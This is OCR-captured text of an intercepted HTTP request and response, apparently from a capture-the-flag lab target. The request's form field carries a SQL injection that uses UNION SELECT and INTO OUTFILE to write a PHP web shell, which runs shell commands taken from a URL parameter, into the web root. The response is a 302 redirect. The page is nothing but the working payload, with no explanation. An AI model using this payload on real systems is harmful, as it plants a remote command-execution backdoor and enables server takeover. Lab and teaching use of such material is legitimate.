 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://10.10.11.116
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Cache-Control: max-age=0
15
16 username=test&country=
Brazil'+union+select+"<?php+system($_GET['cmd']);+?>"+into+
outfile+'/var/www/html/miao.php'--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 27 Sep 2021 12:14:54 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11